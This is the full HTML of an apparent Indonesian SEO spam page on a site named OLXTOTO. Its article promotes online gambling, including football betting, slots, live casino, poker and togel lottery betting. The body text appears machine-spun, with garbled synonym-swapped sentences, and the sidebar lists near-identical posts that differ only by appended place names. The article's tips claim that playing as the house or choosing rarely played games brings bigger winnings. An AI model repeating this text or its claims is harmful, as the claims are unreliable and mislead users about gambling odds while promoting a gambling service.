!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/1492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=1492' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-1492 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/" itemprop="item"><span itemprop="name">OLXTOTO Rujukan Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Aesesa Selatan</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1492" class="af-single-article post-1492 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Rujukan Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Aesesa Selatan</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa-siapa saja kelompok bettor tentu sudah sadari jika waktu ini udah terdapat beberapa macam-macam perjudian yang dapat dimainkan. Jauh waktu di waktu judi formal, yang hanya ada sejumlah macam permainan atau games yang bettor mengenal. Makin bertambahnya permainan judi online, automatis kian memberikan kepuasan juga bagi beberapa penjudi atau bettor yang ingin coba keberuntungan melalui taruhan dipicu dapat memutuskan di model permainan mana saja.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Biarpun telah ada beberapa jenis perjudian, tentunya ada sejumlah model permainan judi online terhebat sangat populer yang terus banyak disukai. Rata-rata, sejumlah game judi tersendiri yang bisa lebih banyak dimainkan karena punyai sejumlah kelebihan, sebutlah contohnya berikan kemungkinan kemenangan yang besar, sejumlah keuntungan maupun ciri-khas bermainnya yang gampang dimainkan.</p>
<p>Di saat main judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain bukan hanya harus menitikberatkan pada alternatif tipe permainan saja. Memanglah, memastikan permainan atau games judi yang cocok dapat berefek pada besar ataupun tidak kesempatan kemenangan. Walau demikian, supaya dapat peroleh keuntungan yang makin besar, terang anda lantas selaku bettor atau betaruh harus mengerti juga beberapa teknik penting dalam judi online seperti mestinya yang selalu dijalankan banyak bettor professional.</p>
<p>Bermacam Contoh Games Judi Online Terhebat Paling Popular yang Wajar Anda Coba<br />
Sebagai halnya kami tuturkan jika tiap-tiap tipe games judi pastilah miliki banyak segi ketidakcocokan, salah satunya yang amat kontras tentu dari kesempatan menang namun juga keuntungan yang didatangkan. Apabila mana anda benar-benar mengharap dapat mendapat peruntungan lebih bagus, menunjuk games terhebat terang pun jadi cara benar yang perlu anda kerjakan. Oleh karena itu, biar anda mempunyai opsi pas dalam taruhan online, berikut kami bahas beraneka contoh games judi online terbaik terkenal yang patut anda coba antara lain antara lain:</p>
<p> Judi Bola Online<br />
Mayoritas bettor tentu sepakat kalau judi bola menjadi satu diantara perjudian online terbaik serta terkenal yang banyak digemari. Bagaimana tidak, judi bola adalah taruhan olahraga yang berbasiskan di olahraga sepak bola yang notaben jadi cabang olahraga paling populer di dunia. Argumen banyak orang-orang pilih taruhan di judi bola sebab dirasakan benar-benar efisien memberi kemungkinan untung yang tinggi dengan bermacam pasaran-pasaran bola terpilih serta terkomplet yang ada pada dalamnya.</p>
<p> Slot Game<br />
Permainan judi online terbaik serta begitu ternama yang lain bisa pula anda coba permainkan waktu ini yakni slots game. Slots jadi permainan yang lagi mode waktu ini sebab punya karakter permainan simpel dimainkan. Maka itu, tidaklah heran seandainya banyak yang beropini kalau bermain slots dapat menghadirkan lebih beberapa keuntungan dan simpel mendapat menangnya. Apa lagi untuk waktu ini pun telah ada banyak provider slots yang mendatangkan beberapa produk games slots teranyar yang makin menarik.</p>
<p> Live Kasino<br />
Bercakap judi online terunggul serta terpopuler pastilah tidak komplet apabila tidak sebutkan nama live kasino. Permainan kasino sendiri sesungguhnya udah ada sudah lama serta sampai saat ini masih menjadi satu diantara permainan yang banyak dicari beberapa penjudi. Rata-rata, seberapa banyak bettor berminat untuk permainkan live kasino permainan dipicu banyaknya alternatif type taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger dan baccarat.</p>
<p> Poker Online<br />
Dari jenis taruhan judi kartu, poker ialah perjudian online yang paling populer dan tentunya sudahlah banyak dimainkan beberapa bettor. Permainan poker menyajikan berbagai hal menarik dengan rencana taruhan yang gampang lantaran pemain perlu sukses mendapatkan paduan kartu terunggul dengan nilai yang tertinggi. Poker sendiri memakai 1 set kartu remi dan bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau ringkasan dari toto gelap sebagai satu diantaranya taruhan tradisionil yang udah ada lama sekali. Togel sendiri pada dasarnya sebagai taruhan judi menduga hasil angka keluaran pasaran togel yang tuntut pemain perlu sukses menduga dengan presisi hasil pengeluaran togel. Hal yang menambahkan daya magnet dalam judi togel yaitu banyaknya beberapa jenis pasaran togel yang selalu bisa disinkronkan, lantaran tiap-tiap pasaran togel juga jelas tidak sama dari kemungkinan menang, peraturan mengira angka maupun dari skedul pengeluaran togelnya.</p>
<p>Teknik Memutuskan Permainan Judi Online Terpilih supaya Memberinya Banyak Keuntungan<br />
Banyak beberapa jenis perjudian terang membuat banyak bettor sekaligus bisa coba peruntungan terbaik dengan permainkan permainan tipe apa saja. Walaupun begitu, tiap perjudian yang ada tentulah punyai kesempatan keuntungan yang tidak serupa selainnya ketimbang winrate atau kesempatan menang yang tidak sama.</p>
<p>Sebab itu, saat bermain judi online, seharusnya anda tidak semata-mata pilih macam permainan saja namun juga perlu pertimbangkan dengan bagus bagaimana pilih permainan judi yang benar di mana dapat memberinya sejumlah keuntungan. Lantaran banyak, beberapa bettor yang susah peroleh keuntungan dipicu kurang demikian pas pilih permainan yang sama. Buat mengelit hal semacam itu, baca beberapa teknik pilih games judi online terunggul supaya memberinya beberapa keuntungan sebagaimana berikut ini:</p>
<p> Pilih Permainan Judi dengan Prosedur Bandar<br />
Satu diantaranya kiat trik terbaik dalam memutuskan permainan judi online yang dapat berikan anda beberapa keuntungan yaitu dengan permainkan perjudian dengan skema bandar didalamnya. Tipe permainan itu pasti akan berikan keuntungan semakin banyak dipicu anda dapat menunjuk bermain sebagai bandar. Lantaran pada konsepnya, kesempatan keuntungan bandar pastilah lebih besar dibandingkan cuma pemain atau player biasa-biasa saja.</p>
<p> Mainkan Permainan Judi dengan Kemungkinan Hoki Lebih Besar<br />
Tidak semuanya type permainan yang selalu ada memberinya keuntungan yang serupa besarnya. Untuk tersebut anda harus mainkan games judi dengan kemungkinan peruntungan makin besar. Kebanyakan, beberapa game judi begitu selalu banyak dianjurkan sekalian banyak juga dimainkan oleh bettor lain. Walau betul-betul pun penting disamakan apakan anda bisa permainkan games itu atau mungkin tidak.</p>
<p> Tidak Pilih Games yang Susah Dimainkan<br />
Kalau ada banyak games judi online spesifik yang perlu anda coba permainkan, jadi pastinya ada juga games yang tidak seharusnya anda permainkan kalau memang mengharapkan lebih sejumlah keuntungan. Tentunya, permainan yang seharusnya jangan anda permainkan adalah permainan yang menurut anda sukar. Karenanya kalau anda bermain permainan yang sukar sekalinya games itu menjajakan beberapa keuntungan, bisa jadi keuntungan yang anda mengharapkan justru sukar diterima.</p>
<p> Pilih Games Judi yang Jarang-jarang Dimainkan<br />
Adapun tehnik memutuskan games judi online terhebat lain supaya memberi beberapa keuntungan buat anda yaitu pilih permainan judi yang jarang-jarang dimainkan. Rata-rata bettor pilih games yang kerap dimainkan penjudi lain. Meski sebenarnya, permainkan permainan yang jarang-jarang dimainkan malahan mungkin berikan keuntungan dengan kesempatan semakin besar yang belumlah banyak didapati.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disukai-mantikulore/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Saran Permainan Judi Online Terunggul Sangat Popular yang Banyak Disukai Mantikulore</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-saran-games-judi-online-terhebat-amat-popular-yang-banyak-digemari-rawamerta/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Saran Games Judi Online Terhebat Amat Popular yang Banyak Digemari Rawamerta</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-rujukan-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-aesesa-selatan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1492' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
